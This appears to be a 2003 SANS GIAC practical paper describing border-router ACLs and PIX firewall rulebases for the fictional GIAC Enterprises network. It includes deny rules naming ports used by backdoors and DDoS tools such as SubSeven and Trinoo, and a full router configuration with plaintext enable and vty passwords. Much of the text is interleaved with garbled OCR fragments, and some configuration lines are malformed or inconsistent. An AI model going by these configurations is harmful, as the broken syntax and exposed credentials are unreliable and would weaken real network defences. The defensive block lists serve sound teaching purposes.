The border router is responsible for inspecting and filtering all traffic which is attempting to enter or leave the GIAC Enterprises network. This is known as ingress and egress filtering, respectively. This policy is defined and enforced using Cisco's access control lists. This device is our first layer of defense and will filter out any traffic which has already been designated undesirable.

ETANT ROUTER, TOS TIZ(2)<br>
For router is responsible for inspecting and filtering all traffic<br>
for or free to fleave the GIAC Enterprises network. This is k<br>
indegress filtering, respectively. This policy is defined and<br>
co Since GIAC Enterprises only has one router, all configuration changes and updates are performed with a laptop via a console connection. Telnet and TFTP are disabled on both the internal and external interfaces of the router.This will ensure that any configuration changes are implemented manually via a direct console connection to the router. Anyone attempting to make changes must have physical access to the server room as well as any necessary enable passwords.

The perimeter router's configuration is defined using the following template. All configuration changes are performed while logged into Enable mode on the router. The running configuration is included in appendix 2.1.



The chart below lists the addresses and subnets assigned to each interface.

We wish to disable any services on the router which are not being used or which present a security risk. Below is a chart listing the services which are disabled on the border router.



\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_





## **Border Router Access Control Lists**

Now that these basic security steps are completed, the access control lists can be defined and configured for the border router. ACL's define the type of traffic which the router may drop or pass. ACL's are applied to each interface and will govern the flow of traffic in a particular direction. Access list 101 will define our inbound rules while access list 102 will define our outbound rules.

There are several types of access lists which can be used. Extended access lists will be used in our policy since they will inspect both the source as well as the destination address of every packet. This gives us more flexibility over standard access lists, which do not inspect the source address of a packet.

Both ingress and egress filtering will be implemented in the routers security policy. Ingress filtering is the process of inspecting all traffic which is entering the organization, while Egress filtering refers to examining all outbound traffic from the organization. Egress filtering may have a slight impact on the performance of the device but it adds an additional layer of control to outgoing network traffic.

**Access-list 101** This ruleset will be applied to all incoming traffic originating from the Internet. Rulesets are processed in the order that they are entered.

Each packet is reviewed beginning at the top of the ACL list. If a match is found then the packet will be dropped. The order of rulesets will have an impact on the efficiency of the router. We will begin by denying all traffic which has the highest potential threat level followed by traffic which has been deemed unnecessary or poses a risk.

Deny traffic from designated blackholed networks which have previously demonstrated hostile behavior.

access-list 101 deny ip 61.140.0.0 0.0.255.255 any log access-list 101 deny ip 61.144.0.0 0.0.255.255 any log access-list 101 deny ip 202.102.0.0 0.0.255.255 any log

Block ports associated with Serbian badman/backdoor.subseven21.

access-list 101 deny tcp any any eq 6669 access-list 101 deny tcp any any eq 2222 access-list 101 deny tcp any any eq 7000

Block ports associated with common DDoS and Subseven ports.

**Exate Sant Transfere 2003, Automage 10**<br>
Fig. from designated blackholed networks which have previous and the behavior.<br>
Concess-list 101 deny ip 61.144.0.0 0.0.255.255 any log<br>
concess-list 101 deny ip 202.102.0.0 0.0.25 access-list 101 deny tcp any any eq 16959 access-list 101 deny tcp any any eq 27374 access-list 101 deny tcp any any eq 6711 access-list 101 deny tcp any any eq 6712 access-list 101 deny tcp any any eq 6776

Block ports associated with DDoS attacks – stacheldrant.

access-list 101 deny tcp any any eq 16660 access-list 101 deny tcp any any eq 65000

Block ports associated with DDOS attacks – Trinoo.

access-list 101 deny tcp any any eq 27665 access-list 101 deny tcp any any eq 31335 access-list 101 deny tcp any any eq 27444 We will specifically allow certain types of ICMP traffic into the network. These are all replies to internal requests. Since these are permitted, we will list them near the top.

access-list 101 permit icmp any any echo-reply log access-list 101 permit icmp any any time-exceeded access-list 101 permit icmp any any host-unreachable access-list 101 permit icmp any any port-unreachable access-list 101 deny icmp any any log

Inbound internet netbios traffic is not only excessive in volume, it is also completely unnecessary. It's also low in importance. Inbound netbios traffic will be dropped but not logged

access-list 101 deny tcp any any range 135 139 access-list 101 deny udp any any range 135 139 access-list 101 deny tcp any any eq 445 access-list 101 deny udp any any eq 445

Block all inbound packets which have a source address that has been marked as private by www.iana.org.

access-list 101 deny ip 10.0.0.0 0.255.255.255 any access-list 101 deny ip 192.168.0.0 0.0.255.255 any access-list 101 deny ip 172.16.0.0 0.15.255.255 any

Block all traffic destined for the loopback, multicast, and broadcast address of a subnet.

thess-list 101 derly long any long<br>internet netbios traffic is not only excessive in volume, it is a<br>gly unnecessary. It's also low in importance. Inbound netbio<br>ed but not logged<br>cess-list 101 derly top any any range 135 access-list 101 deny ip host 0.0.0.0 any access-list 101 deny ip 127.0.0.0 0.255.255.255 any access-list 101 deny ip 27.0.0.0 0.255.255.255 any access-list 101 deny ip 0.0.0.255 0.255.255.255 any

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Block all ip address's marked not in use by iana.org. This will prevent spoofed addresses from entering the network. For space considerations, unused addresses from 50.0.0.0 through 219.0.0.0 will not be displayed.

access-list 101 deny ip 1.0.0.0 0.255.255.255 any log access-list 101 deny ip 2.0.0.0 0.255.255.255 any log access-list 101 deny ip 5.0.0.0 0.255.255.255 any log access-list 101 deny ip 7.0.0.0 0.255.255.255 any log access-list 101 deny ip 23.0.0.0 0.255.255.255 any log access-list 101 deny ip 27.0.0 0.255.255.255 any log …….. access-list 101 deny ip 219.0.0.0 0.255.255.255 any log

Sometimes it may be necessary to block all traffic originating from select domains in other countries. For examples, select addresses located in China

access-list 101 deny ip 202.0.0.0 0.255.255.255 any log access-list 101 deny ip 203.184.0.0 0.0.255.255 any log

Block other various protocols whose services are not needed or are associated with security vulnerabilities.

```
CONSTRANT TO DEPT TO THE THE THE WAT THE WAT THE WANT OF SANS INTO THE SCRIMER SANS INTO THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SAND THE SA
access-list 101 deny udp any any eq 69 log
access-list 101 deny tcp any any 87 log
access-list 101 deny tcp any any 37 log
access-list 101 deny udp any any eq 37 log
access-list 101 deny ip any any eq 111 log
access-list 101 deny tcp any any eq 119 log
access-list 101 deny tcp any any eq 123 log
access-list 101 deny tcp any any range 512 515 log
access-list 101 deny ip any any eq 540 log
access-list 101 deny ip any any eq 161 log
access-list 101 deny ip any any eq 162 log
access-list 101 deny tcp any any eq 143 log
access-list 101 deny tcp any any eq 389 log
access-list 101 deny tcp any any 4045 log
```
Block ports associated with distributed file trading, for example Kazaa, Gnutella and Bearshare.

access-list 101 deny tcp any any eq 1214 access-list 101 deny tcp any any eq 6346 access-list 101 deny tcp any any eq 6347

Block all traffic destined directly for the external interface of the firewall.

access-list 101 deny ip any host 7.1.40.177 log

Finally, any traffic which has made it to this point will be passed through to the primary firewall.

access-list 101 permit ip any any

**Access List 102** – These rules will applied to all traffic traveling from the external firewall to the border router.

Only pass traffic which has a source address of our firewall.

access-list 102 permit 7.1.40.0 0.0.0.255 log

Deny any other traffic attempting to leave the network. This will prevent internal hosts from possibly sending spoofed network traffic.

access-list 102 deny ip any any log

cess-list 101 deny ip any host 7.1.40.177 log<br>the proton of the passed through<br>in the passed through the passed through the passed through the<br>cess-list 101 permit ip any any<br>**List 102** – These rules will applied to all tr After the access lists are defined they must be applied to an interface on the router before they will take effect. This will apply the rules defined above for the direction of travel. IOS syntax reflects traffic which is entering the device.

access-group 101 in interface outside access-group 102 in interface inside

#### Complete Cisco 2621 XM Border Router Configuration

ip source-outle<br>
ip booth server<br>
audithor max-events 100<br>
and they max-events 100<br>
endoces scription Internet interface<br>
access-group 101 in<br>
and these scription internet interface<br>
access-group 101 in<br>  $\frac{1}{1}$  -duplex<br> version 12.2 service timestamps debug uptime service timestamps log uptime no service password-encryption hostname GIACbr enable secret 5 \$1\$VVHo\$5laigYPuRJbgOxb8hdk3n0 enable password cran\_2002 ip subnet-zero no ip source-route no ip bootp server ip audit notify log ip audit po max-events 100 call rsvp-sync interface serialt0/0 description Internet interface ip address 7.1.41.7 255.255.255.252 ip access-group 101 in no ip unreachables no ip mroute-cache full-duplex no cdp enable interface ethernett0/0 description FW interface ip address 7.1.40.182 255.255.255.248 ip access-group 102 in no ip unreachables no ip mroute-cache full-duplex no cdp enable no mop enabled ip classless ip route 0.0.0.0 0.0.0.0 7.1.41.10 enable logging 192.168.23.7 no ip http server no telnet no tftp access-list 101 deny ip 61.140.0.0 0.0.255.255 any log access-list 101 deny ip 61.144.0.0 0.0.255.255 any log access-list 101 deny ip 202.102.0.0 0.0.255.255 any log access-list 101 deny tcp any any eq 6669 access-list 101 deny tcp any any eq 2222 access-list 101 deny tcp any any eq 7000 access-list 101 deny tcp any any eq 16959 access-list 101 deny tcp any any eq 27374 access-list 101 deny tcp any any eq 6711 access-list 101 deny tcp any any eq 6712 access-list 101 deny tcp any any eq 6776 access-list 101 deny tcp any any eq 16660 access-list 101 deny tcp any any eq 65000 access-list 101 deny tcp any any eq 27665 access-list 101 deny tcp any any eq 31335 access-list 101 deny tcp any any eq 27444 access-list 101 permit icmp any any echo-reply log

```
COSS-list 101 deny ip 172.16.0.0.0.5.255.255 any<br>
cess-list 101 deny ip 172.16.0.0.0.0.0.0.255.255 any<br>
cess-list 101 deny ip 27.0.0.0.0.255.255.255 any<br>
cess-list 101 deny ip 27.0.0.0.255.255.255 any<br>
cess-list 101 deny
access-list 101 permit icmp any any time-exceeded
        access-list 101 permit icmp any any host-unreachable
        access-list 101 permit icmp any any port-unreachable
        access-list 101 deny icmp any any log
        access-list 101 deny tcp any any range 135 139
        access-list 101 deny udp any any range 135 139
        access-list 101 deny tcp any any eq 445
        access-list 101 deny udp any any eq 445 
        access-list 101 deny ip 10.0.0.0 0.255.255.255 any
        access-list 101 deny ip 192.168.0.0 0.0.255.255 any
        access-list 101 deny ip 172.16.0.0 0.15.255.255 any
        access-list 101 deny ip host 0.0.0.0 any
        access-list 101 deny ip 127.0.0.0 0.255.255.255 any
        access-list 101 deny ip 27.0.0.0 0.255.255.255 any
        access-list 101 deny ip 0.0.0.255 0.255.255.255 any
        access-list 101 deny ip 1.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 2.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 5.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 7.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 23.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 27.0.0 0.255.255.255 any log
        access-list 101 deny ip 219.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 202.0.0.0 0.255.255.255 any log
        access-list 101 deny ip 203.184.0.0 0.0.255.255 any log
        access-list 101 deny udp any any eq 69 log
        access-list 101 deny tcp any any 87 log
        access-list 101 deny tcp any any 37 log
        access-list 101 deny udp any any eq 37 log
        access-list 101 deny ip any any eq 111 log
        access-list 101 deny tcp any any eq 119 log
        access-list 101 deny tcp any any eq 123 log
        access-list 101 deny tcp any any range 512 515 log
        access-list 101 deny tcp any any eq 143 log
        access-list 101 deny tcp any any eq 389 log
        access-list 101 deny tcp any any 4045 log.
        access-list 101 deny tcp any any eq 1214
        access-list 101 deny tcp any any eq 6346
        access-list 101 deny tcp any any eq 6347
        access-list 101 deny ip any host 7.1.40.177 log
        access-list 101 permit ip any any
        access-list 102 permit 7.1.40.0 0.0.0.255 log
        access-list 102 deny ip any any log
        no cdp run
        banner login
        / WARNING: Unauthorized access to this device is strictly prohibited. Violators will be 
        prosecuted to the fullest extent of the law./
        no ipx
        no appletalk
        dial-peer cor custom
        line con 0
        line aux 0
        line vty 0 4
          passwo rd secretvty
         login
        end
```
## **Firewall Security Policy** Faz7 898 8998 898 8998 8998

The primary firewall is the core security component for the GIAC organization. The firewall will be responsible for statefully monitoring all network connections and performing Network Address Translation (NAT) between the internal private IP address scheme and the assigned Internet addresses.

Static address mapping are used to assign a publicly accessible IP address to each server which must directly communicate with external internet hosts.

Dynamic packet filtering allows the firewall to maintain a state table to keep track of the status of each session. This will allow a more thorough monitoring of the traffic and connections. Although it will put more of a load on the firewall's processor, it's been decided that performance impact is worth it.

#### Base configuration

wer wincit must arectly communicate with external interinet r<br>packet filtering allows the firewall to maintain a state table tuts<br>of each session. This will allow amore thorough monitor,<br>it's been decided that performance Assign a security level to each of the Pix's ethernet interfaces. Security levels range from  $0 - 100$ , with 100 being the greatest level of security. The Pix ASA only allows traffic to travel from a higher security level to a lower security level, unless otherwise specified.

nameif ethernet0 outside security0 nameif ethernet2 dmz security 40 nameif ethernet3 extranet security 60 nameif ethernet1 inside security100

Assign the address to each interface on the device.

ip address outside 7.1.40.177 255.255.255.248 ip address inside 192.168.20.10 255.255.255.0 ip address dmz 10.10.1.10 255.255.255.0 ip address extranet 192.168.21.10 255.255.255.0 Enable network address translation (NAT) and port address translation (PAT) this will hide our internal address scheme.

global (outside) 1 7.1.40.182-7.1.40.188 netmask 255.255.255.0 global (dmz) 1 10.10.1.1-10.10.1.20 netmask 255.255.255.0 global (extranet) 1 192.168.21.1-192.168.21.20 netmask 255.255.255.0 nat (inside) 1 192.168.0.0 255.255.255.0 0 0 nat (extranet) 0 access-list outside\_access\_ext nat (extranet) 0 0 nat (dmz) 1 0 0 nat (inside) 1 0 0

Assign static address's to the servers located on the DMZ. The static command along with the access control lists will allow outside to hosts to make connections on specific ports on each server.

**CENTE THE SANS INTERT CONDUCTS IN THE CERT CONDUCTS IN THE CERT CONDUCTS (EXERCISE)** 100<br> **CERT CONDUCTS INSTITUTE CONDUCTS** (**CERT CONDUCTS** INTERNATION (**CERT CONDUCTS** (**CATTER**) 00<br> **CERT CONDUCTS** (**CATTER**) 00<br> **CER** static (dmz,outside) 7.1.40.180 10.10.1.22 netmask 255.255.255.255 static (dmz,outside) 7.1.40.181 10.10.1.23 netmask 255.255.255.255 static (dmz,outside) 7.1.40.178 10.10.1.20 netmask 255.255.255.255 static (dmz,outside) 7.1.40.179 10.10.1.21 netmask 255.255.255.255

Assign static address's between the dmz and internal network segments. This will allow the internal hosts to make connections hosts on the dmz segment.

static (inside,dmz) 10.10.1.20 192.168.23.22 netmask 255.255.255.255 static (inside,dmz) 10.10.1.21 192.168.23.21 netmask 255.255.255.255

The fixup protocol command will allow the use of a service or protocol on the firewall. Ports that are specified are the services which the firewall will listen for.

fixup protocol http 80 fixup protocol smtp 25 fixup protocol https 443 fixup protocol domain 53

Set logging to a central logging server and set the size of the logging queue. This server will collect all syslog traffic from the firewall for review. The host specified is configured to collect all all syslog traffic from the perimeter devices.

logging queue 512 logging host inside 192.168.23.199 The Pix firewall supports some basic Intrusion Detection features such as attack signature recognition and response and anti spoofing measures. These features are enabled and configured to drop the packets in the event it detects a known signature. This is then logged to the syslog server.

ip audit info action drop ip audit attack action drop floodguard enabled ip verify reverse-path interface outside ip verify reverse-path interface dmz ip verify reverse-path interface extranet ip verify reverse-path interface inside

#### **Firewall Rulebase**

The firewall's rulesets define how traffic is permitted to flow between each interface. The following rules will be applied to control the flow of traffic between the interfaces. Any traffic which has not been explicitly defined below will be dropped.

**COUGLACT PROPERT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT TO THE CONDENT TO THE CONDENT TO THE CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENT CONDENSIBITION CONDENSI** The access list **outside\_access\_dmz** defines the traffic which may flow between the external firewall interface (eth0) and the dmz network interface (eth1) Any other traffic is implicitly denied. Just as with the router, the order of the access lists is important when considering efficiency. Each rule is ordered according to traffic volume, for example, there is much more port 80 web traffic than there is for SSL. Therefore, web will be listed first and SSL listed second.

Permit external web access and secure login to the web app servers.

access-list outside\_access\_dmz permit tcp any host 7.1.40.180 eq www access-list outside access dmz permit tcp any host 7.1.40.180 eq https

Permit external web access and secure login to the web app servers.

access-list outside access dmz permit tcp any host 7.1.40.181 eq www access-list outside access dmz permit tcp any host 7.1.40.181 eq https

Permit DNS requests to our external DNS server.

access-list outside\_access\_dmz permit udp any host 7.1.40.179 eq domain

Permit external smtp traffic to mail relay server. HTTPS is permitted to facilitate secure web mail access.

access-list outside access dmz permit tcp any host 7.1.40.178 eq smtp access-list outside access dmz permit tcp any host 7.1.40.178 eq https

Deny any other traffic not explicitly defined in the above ruleset.

access-list outside\_access\_dmz deny ip any any

The ACL **outside\_access\_ext** defines the type of data that may flow between the external firewall interface (eth0) and hosts on the extranet network interface (eth3). The source address's shown are assigned to each of the partners which connect to this segment

cress-list outside\_access\_dmz deny ip any any<br> **outside\_access\_ext** defines the type of data that may floved<br>
and firewall interface (eth0) and hosts on the extranet netwo<br>
the source address's shown are assigned to each o access-list outside\_access\_ext permit ip 192.168.21.0 255.255.255.0 10.210.100.0 255.255.255.0 access-list outside\_access\_ext permit ip 192.168.21.0 255.255.255.0 10.210.101.0 255.255.255.0 access-list outside\_access\_ext permit ip 192.168.21.0 255.255.255.0 10.210.102.0 255.255.255.0

Deny any other traffic not explicitly defined in the above ruleset

access-list outside\_access\_ext deny ip any any

The ACL **dmz\_access\_out** will define the type of traffic which may leave the dmz segment for external internet hosts. The only types of services which may initiate an oubound connection will be email and DNS and from the specific servers. All others will be denied.

Access-list dmz\_access\_out permit ip 10.10.1.20 255.255.255.255 any eq smtp

Access-list dmz\_access\_out permit ip 10.10.1.21 255.255.255.255 any eq domain

Deny any other traffic not explicitly defined in the above ruleset

access-list dmz\_access\_out deny ip any any

The ACL **dmz** access internal will define the type of data that may flow between the external firewall interface (eth0) and the internal corporate network (eth2). The ports permitted will facilitate the passing of smtp and netbios authentication between the servers and the internal domain. Any other traffic is implicitly denied.

**© SANS Institute 2003, Author retains full rights.** access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq smtp access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 135 access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 389 access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 445 access-list dmz\_access\_internal permit ip 10.10.1.20 192.168.23.22 eq 1025 access-list dmz\_access\_internal permit ip 10.10.1.21 192.168.23.21 eq domain access-list dmz\_access\_internal permit udp 10.10.1.0 192.168.23.199 eq syslog

Deny any other traffic not explicitly defined in the above ruleset.

access-list dmz\_access\_internal deny ip any any

The ACL **inside\_access\_dmz** defines which internal host addresses may initiate connections to hosts on the DMZ. The rules define will allow the external DNS server to pass DNS traffic with the the internal DNS server (AD server), and will allow the external mail relay server to pass smtp traffic to the internal email server. Also, the protocol's required for web mail authentication are permitted between the mail relay server and the internal domain controller.

access-list inside\_access\_dmz permit udp 10.10.1.21 192.168.23.21 eq domain access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.22 eq smtp access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 135 access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 389 access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 445 access-list inside\_access\_dmz permit tcp 10.10.1.20 192.168.23.21 eq 1025

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Deny any other traffic not explicitly defined in the above ruleset.

access-list inside\_access\_dmz deny ip any any

The ACL **inside\_access\_ext** will define which internal hosts may initiate connections to the extranet segment.

The only traffic permitted will be SQL traffic from the internal operations database and the translation database and netbios authentication traffic with the primary domain controller. All other traffic will be denied.

Trainc permitted will be 5 och traincr form the internat operator<br>Translation database and netbios authentication traffic with the<br>controller. All other traffic will be denied.<br>Cess-list inside\_access\_ext permit tcp 192.16 access-list inside\_access\_ext permit tcp 192.168.23.26 192.168.21.21 eq 1433 access-list inside\_access\_ext permit tcp 192.168.23.26 192.168.21.21 eq 1433 access-list inside\_access\_ext permit tcp 192.168.23.21 192.168.21.21 eq 135 access-list inside\_access\_ext permit tcp 192.168.23.21 192.168.21.21 eq 389 access-list inside\_access\_ext permit tcp 192.168.23.21 192.168.21.21 eq 445

Deny any other traffic not explicitly defined in the above ruleset.

access-list inside\_access\_ext deny ip any any

The ACL **inside\_access\_out** will define what types of outbound internet connections are allowed to originate from internal corporate network (eth2) to the external firewall (eth0). This rule will define which types of outbound connections the internal hosts may attempt to the internet.

Permit general web acces to the internet from the internal workstations. This will be the most common traffic flowing in and out of the organization. Therefore it will be placed first to improve firewall efficiency.

access-list inside\_access\_out permit tcp any any eq www

Permit DNS requests from our internal DNS server to the external DNS located on the dmz segment.

access-list inside\_access\_out permit ip 192.168.23.21 10.10.1.21 eq domain

Permit internal mail server to relay email to the dmz segment. This is the only internal host which may send outgoing smtp traffic.

access-list inside\_access\_out permit tcp 192.168.23.22 10.10.1.20 eq smtp

Permit internal hosts to make secure external web connections.

access-list inside\_access\_out permit tcp any any eq 443

Permit internal hosts to access external ftp services.

access-list inside\_access\_out permit tcp any any eq ftp

Deny icmp time exceeded. This will prevent time exceeded messages from leaving the internal corporate network.

access-list inside\_access\_out deny icmp any any time-exceeded

bess-list inside\_access\_out permit icp any any eq 443<br>ternal hosts to access external ftp services.<br>cess-list inside\_access\_out permit tcp any any eq ftp<br>p time exceeded. This will prevent time exceeded message<br>in einterna Deny icmp unreachable. This will prevent icmp unreachables from leaving the internal corporate network, thus preventing external mapping of the internal network.

access-list inside\_access\_out deny icmp any any unreachable

Deny icmp echo reply. This will prevent internal hosts from responding to external icmp requests, thus preventing external mapping of the internal network.

access-list inside\_access\_out deny icmp any any echo-reply

Permit remaining icmp traffic.

access-list inside\_access\_out permit icmp any any

Deny any other traffic not explicitly defined in the above ruleset.

access-list inside\_access\_out deny ip any any

In order to take effect, each ACL must be bound to an interface using the accessgroup command.

access-group outside\_access\_dmz in interface outside access-group inside\_access\_out in interface inside access-group dmz\_access\_in in interface dmz access-group ext\_access\_in in interface dmz

## **VPN Security Policy**

